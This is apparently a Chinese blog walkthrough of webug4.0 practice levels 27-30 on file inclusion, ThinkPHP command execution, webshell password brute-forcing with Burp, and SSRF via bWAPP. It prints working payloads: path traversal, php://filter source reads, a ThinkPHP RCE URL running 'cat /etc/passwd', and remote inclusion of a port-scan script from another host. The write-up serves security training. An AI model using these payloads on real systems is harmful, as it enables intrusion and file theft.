webug4.0(其他(27-30)

webug4.0(其他(27-30)

27、文件包含漏洞



1、打开靶场,如下,请不要忘了来自网址的关怀。即这个网址是不是让你可以浮想联翩了。

2、读取敏感文件,boot.ini(这个是windows系统的)

关于其它系统敏感文件的链接请查看:https://blog.csdn.net/nex1less/article/details/100009331

http://XXXXXX/control/more/file_include.php?filename=../../../../boot.ini

3、通过php伪协议查看index.php文件。

http://XXXXXXXX/control/more/file_include.php?filename=php://filter/read=convert.base64-encode/resource=../../index.php



解密后:在线加密与解密

28、命令执行



由于数据库配置不正确,因此访问的时候需要的应该访问:

http://x.x.x.x/xxx/control/more/tp5/public/index.php

找了很久,依旧只是找到一点点线索,还是没找到该怎么配置这个网站。希望我的线索对大牛可以有一点帮助。

打开F12界面。定位28关“打开靶场”按钮的链接。我们可以发现它不存在。将他改为/control/more/tp5/public/index.php 即可。

链接如下:





可见是thikephp框架的网站,直接查文件:system和cat /etc/passwd。

http://j.smatrix.org:20000/control/more/tp5/public/index.php ?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /etc/passwd

29、webshell爆破

1.什么是webshell?

webshell就是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境,也可以将其称做为一种网页后门。黑客在入侵了一个网站后,通常会将asp或php后门文件与网站服务器WEB目录下正常的网页文件混在一起,然后就可以使用浏览器来访问asp或者php后门,得到一个命令执行环境,以达到控制网站服务器的目的。

2.为什么webshell需要爆破?

因为那个webshell文件可能是你发现了他在网站上的路径,但那个是别的黑客入侵过这个网站上传的,所以你没有密码,如果你能爆破成功,相当于不用利用漏洞免费getshell了。



1.这个靶场的webshell比较好利用,直接用burpsuite就可以爆破。

2.首先打开burpsuite挂代理



3.随便输入密码,抓包

4.send to intruder

模式选择 sniper即可:

![]()



5. 选择payloads

其中payload sets 默认即可 然后点选load



选择密码字典:

ok

6.点击右上角的start attack按钮 开始爆破:



ok爆破成功:

密码为a1

7.尝试登录



8.新建目录

成功!

来自:https://blog.csdn.net/nex1less/article/details/100009614

由于靶场没有配置好,因此在这里我找不到这个靶场在哪里。

本关的攻略请查看:https://blog.csdn.net/nex1less/article/details/100009614



30、ssrf

1.什么是ssrf?

SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下,SSRF是要目标网站的内部系统。(因为他是从内部系统访问的,所有可以通过它攻击外网无法访问的内部系统,也就是把目标网站当中间人)

2.ssrf形成的原因是什么?

SSRF 形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能,且没有对目标地址做过滤与限制。比如从指定URL地址获取网页文本内容,加载指定地址的图片,文档,等等。

参考:https://www.jianshu.com/p/d1d1c40f6d4c

0x02 漏洞利用

1.点开页面

好吧,可能是未完善。

2.我们使用另一个靶场bwapp来完成我们的收官之战。

3.点开页面 使用bee-box账号-密码 选择难度low 登陆

4.选择ssrf 然后点击hack



5. 会发现他列出了3个实验,每个实验列出了一份写好的攻击脚本:

6.Port scan脚本如下: 保存为ssrf-1.txt



<?php /* bWAPP, or a buggy web application, is a free and open source deliberately insecure web application. It helps security enthusiasts, developers and students to discover and to prevent web vulnerabilities. bWAPP covers all major known web vulnerabilities, including all risks from the OWASP Top 10 project! It is for educational purposes only. Enjoy! Malik Mesellem Twitter: @MME_IT © 2013 MME BVBA. All rights reserved. */ echo "<script>alert(\"U 4r3 0wn3d by MME!!!\");</script>"; if(isset($_REQUEST["ip"])) { //list of port numbers to scan $ports = array(21, 22, 23, 25, 53, 80, 110, 1433, 3306); $results = array(); foreach($ports as $port) { if($pf = @fsockopen($_REQUEST["ip"], $port, $err, $err_string, 1)) { $results[$port] = true; fclose($pf); } else { $results[$port] = false; } } foreach($results as $port=>$val) { $prot = getservbyport($port,"tcp"); echo "Port $port ($prot): "; if($val) { echo "<span style=\"color:green\">OK</span><br/>"; } else { echo "<span style=\"color:red\">Inaccessible</span><br/>"; } } } ?>



7.点开RFI(远程文件包含)漏洞场景:

8. 出现这个页面:

9.我们选择语言,点击go: 发现一个"异常"的url:

http://localhost/bWAPP/rlfi.php?language=lang_en.php&action=go

10.根据我们以前的远程文件包含经验,我们直接替换lang_en.php为我们写好的脚本(即上面的portscan脚本):

http://localhost/bWAPP/rlfi.php?language=http://192.168.72.1/ssrf-1.txt&action=go

ok能够执行成功 远程验证一下。





11.使用post方法设定内网ip地址 进行端口扫描

http://192.168.72.135/bWAPP/rlfi.php?language=http://192.168.72.1/ssrf-1.txt&action=go

12.成功:

本关请查看链接:https://blog.csdn.net/nex1less/article/details/100009629